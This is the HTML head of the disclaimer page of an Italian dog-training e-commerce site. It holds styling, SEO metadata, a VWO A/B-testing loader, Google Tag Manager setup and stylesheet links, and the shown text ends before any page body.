

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticane.com/disconoscimento/
body_size: 69666
content:
<!doctype html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#" data-op3-support="no-js no-svg no-webp no-avif">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<style id='super-products-swatches' type='text/css'>.sps-swatches>.swatchColor, .sps-swatches>.swatchColor>div {
			width: 28px !important;
			height: 28px !important;
			}
			
			.sps-swatches .swatch {
				width: 28px !important;
				height: 28px !important;
				line-height: 28px !important;
			}.products .sps-swatches>.swatchColor, .products .sps-swatches>.swatchColor>div {
	              width: 26px !important;
			      height: 26px !important;

            }

             .products .sps-swatches .swatch{
                  width: 26px !important;
	              height: 26px !important;
	              line-height: 26px !important;
             }.sps-swatches>.swatchColor.selected {
			border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-square.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-circle.selected {
				border: 2px solid #dd3333 !important;
			}.sps-swatches>.swatchColor {
			border: 2px solid #eaeaea !important;
			}
			
			.sps-swatches .swatch, .sps-swatches .swatch-label-circle, .sps-swatches .swatch-label-square {
				border: 2px solid #eaeaea !important;
			}.spsTooltip {
						display: none !important;
			 }.sps-swatches .swatch-label {
			background-color: #f2f2f2 !important;
			}.sps-swatches .swatch-label {
			color: #0a0a0a !important;
			}</style>    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=969230,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><link href="https://fonts.googleapis.com" rel="preconnect" as="font" crossorigin><link href="https://179959.t.hyros.com" rel="preconnect" as="script" crossorigin><link href="https://sgtm.fantasticane.com" rel="preconnect" as="script" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" as="font" crossorigin>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>Disconoscimento - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://fantasticane.com/disconoscimento/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Disconoscimento - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:url" content="https://fantasticane.com/disconoscimento/" />
<meta property="og:site_name" content="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Disconoscimento - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta name="twitter:label1" content="Tempo di lettura" />
<meta name="twitter:data1" content="Meno di un minuto" />
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed" href="https://fantasticane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed dei commenti" href="https://fantasticane.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fantasticane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticane.com%2Fdisconoscimento%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fantasticane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticane.com%2Fdisconoscimento%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://fantasticane.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=8.2.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fantasticane.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='select2-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='yith-wcaf-css' href='https://fantasticane.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/css/yith-wcaf.min.css?ver=3.22.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pafe-extension-style-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.1.68' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wow-export-css' href='https://fantasticane.com/wp-content/plugins/wow-export/public/css/wow-export-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wow-quiz-css' href='https://fantasticane.com/wp-content/plugins/wow-quiz/public/css/wow-quiz-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://fantasticane.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.6' media='all' />
<link rel='stylesheet' id='yep-css' href='https://fantasticane.com/wp-content/plugins/yep/public/css/yep-public.css?ver=1695645495' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fantasticane.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='znd-frontend-styles-css' href='https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/css/front-end.css?ver=1.0' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/css/jquery-ui.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='cmplz-document-css' href='https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/assets/css/document.min.css?ver=1762164064' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1762164064' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.22' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-39267-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-39267.css?ver=1768851552' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://fantasticane.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://fantasticane.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://fantasticane.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.3' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://fantasticane.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://fantasticane.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
